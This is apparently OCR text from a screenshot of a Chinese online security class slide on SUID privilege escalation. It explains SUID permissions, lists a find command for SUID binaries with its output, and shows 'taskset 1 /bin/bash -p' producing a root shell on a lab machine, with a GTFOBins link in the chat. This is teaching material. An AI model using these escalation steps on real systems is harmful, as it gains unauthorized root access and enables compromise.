 图片工具
202
上课中 00:41:20
int
Liu JunMing
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
腾讯课堂
16
17
18
19
20
21
22
23
SUID提权
01
SUID权限说明
suid权限说明：
1.启动为进程之后，其进程的属主为原程序文件的属主
2.只能作用在二进制程序上,不能作用在脚本上,且设置在目录上无意义
3.执行suid权限的程序时,此用户将继承此程序的所有者权限
find命令 查找拥有suid权限的文件
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:/etc/backups$ taskset 1 /bin/bash -p
bash-4.4# whoami
root
bash-4.4#
合天网安实验室
讨论区
成员(17)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
资源监控
https://gtfobins.github.io/
幻灯片 第 18 张，共 28 张
中文(中国)
备注
批注
113%